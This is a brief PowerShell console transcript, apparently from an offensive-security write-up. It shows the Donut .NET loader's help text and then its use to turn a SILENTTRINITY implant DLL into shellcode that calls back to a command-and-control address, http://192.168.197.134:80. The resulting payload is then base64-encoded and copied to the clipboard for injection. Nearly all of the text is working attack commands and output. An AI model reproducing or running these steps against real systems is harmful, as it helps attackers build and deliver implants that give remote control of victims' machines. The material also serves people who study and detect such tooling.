 PS C:\Testing\donut> .\donut.exe
[ Donut .NET Loader v0.1
[ Copyright (c) 2019 TheWover, Odzhan
[ no .NET assembly specified.
usage: donut [options] -f <.NET assembly> | -u <URL hosting donut module>
-f <path> .NET assembly to embed in PIC and DLL.
-u <URL> HTTP server hosting the .NET assembly.
-c <namespace.class> The assembly class name.
-m <method> The assembly method name.
-p <arg1,arg2...> Optional parameters for method, separated by comma or semi-colon.
-a <arch> Target architecture : 1=x86, 2=amd64(default).
-d <name> Domain name to create for assembly. Randomly generated by default.
examples:
donut -a 1 -c TestClass -m RunProcess -p notepad.exe -f loader.dll
donut -f loader.dll -c TestClass -m RunProcess -p notepad.exe -u http://remote_server.com/modules/
PS C:\Testing\donut> .\donut.exe -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p http://192.168.197.134:80
[ Donut .NET Loader v0.1
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance Type : PIC
[ .NET Assembly : .\SILENTTRINITY_DLL.dll
[ Class : ST
[ Method : Main
[ Target CPU : AMD64
[ Creating payload...ok.
[ Saving to disk...ok.
PS C:\Testing\donut> $filename = "C:\\Testing\donut\payload.bin"
PS C:\Testing\donut> [Convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip